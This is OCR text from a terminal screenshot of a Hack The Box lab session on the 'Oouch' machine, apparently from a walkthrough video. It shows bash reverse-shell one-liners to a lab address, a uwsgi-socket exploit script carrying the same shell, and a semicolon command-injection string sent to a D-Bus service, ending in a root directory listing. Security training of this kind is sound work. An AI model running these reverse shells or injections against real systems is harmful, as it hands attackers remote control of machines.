 Applications Places System HTB VPN: eu-mod-2 (10.10.14.2) [ ms] Fri Jul 31
19:02
root@gibson
File Edit View Search Terminal Help
qtc@aeb4525789d8:/dev/shm$ bash -c 'bash -i >& /dev/tcp/10.10.14.2/9001 0>&1'
qtc@aeb4525789d8:/dev/shm$ python t.py -m unix -u /tmp/uwsgi.socket -c "bash -c '/bin/bash -i >& /dev/tcp/10.10.14.2/9001 0>&1'"
[*]Sending payload.
qtc@aeb4525789d8:/dev/shm$ python t.py -m unix -u /tmp/uwsgi.socket -c "bash -c '/bin/bash -i >& /dev/tcp/10.10.14.2/9001 0>&1'"
[*]Sending payload.
qtc@aeb4525789d8:/dev/shm$
>>> runme = "bash -c 'bash -i >& /dev/tcp/10.10.14.2/9001 0>&1'"
>>> runme
"bash -c 'bash -i >& /dev/tcp/10.10.14.2/9001 0>&1'"
>>> runme = "bash -c 'bash -i >& /dev/tcp/10.10.14.2/9002 0>&1'"
>>> response = block_iface.Block(runme)
>>> runme
"bash -c 'bash -i >& /dev/tcp/10.10.14.2/9002 0>&1'"
>>> runme
"bash -c 'bash -i >& /dev/tcp/10.10.14.2/9002 0>&1'"
>>> response = block_iface.Block(runme)
>>> runme = ";bash -c 'bash -i >& /dev/tcp/10.10.14.2/9002 0>&1 #'"
>>> response = block_iface.Block(runme)
>>> exit
Use exit() or Ctrl-D (i.e. EOF) to exit
>>>
-rw-r--r-- 1 root root 334 Feb 11 18:34 credits.txt
-rwxr-xr-x 1 root root 17904 Feb 11 18:34 dbus-server
-rw-r--r-- 1 root root 4876 Feb 11 18:34 dbus-server.c
-rw-r--r-- 1 root root 0 Aug 1 01:04 get_pwnd.log
-rwxr-xr-x 1 root root 7121 Feb 23 15:08 get_pwnd.py
drwx------ 3 root root 4096 Feb 11 18:33 .gnupg
drwxr-xr-x 3 root root 4096 Feb 25 12:31 .local
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-rw------- 1 root root 33 Aug 1 00:22 root.txt
drwxr-xr-x 2 root root 4096 Feb 13 06:49 .ssh
root@oouch:/root# exit
exit
exit
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/oouch]
└──╼ [★]$
[0] 0:VPN- 1:sudo* "parrot" 19:02 31-Jul-20